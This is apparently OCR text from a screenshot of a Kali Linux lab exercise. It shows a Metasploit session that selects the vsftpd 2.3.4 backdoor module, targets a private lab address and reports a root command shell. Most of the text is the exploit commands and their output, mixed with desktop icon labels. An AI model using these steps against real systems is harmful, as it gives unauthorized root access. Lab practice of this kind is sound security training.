 */home/minh/Desktop/l...
minh@kali: ~
10:20 PM
Trash
input.txt
lab7Num2.txt
File System
gruyere-
code.zip
Home
Kali Linux
amd64 1
#!
durbinAuto
inger.sh
#!
durbinAuto
inger1.sh
report.log
*/home/minh/Desktop/lab7Num2.txt - Mousepad
File Edit Search View Document Help
exploit/unix/ftp/vsftpd_234_backdoor
minh@kali: ~
File Actions Edit View Help
msf5 > use vsftpd_234_backdoor
Matching Modules
================
# Name Disclosure Date Rank Check Descript
ion
- ---- --------------- ---- ----- --------
---
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v
2.3.4 Backdoor Command Execution
[*] Using exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.134
RHOSTS => 192.168.10.134
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.134:21 - USER: 331 Please specify the password.
[+] 192.168.10.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.10.134:6200) at 2020-07-08 22:
20:04 -0600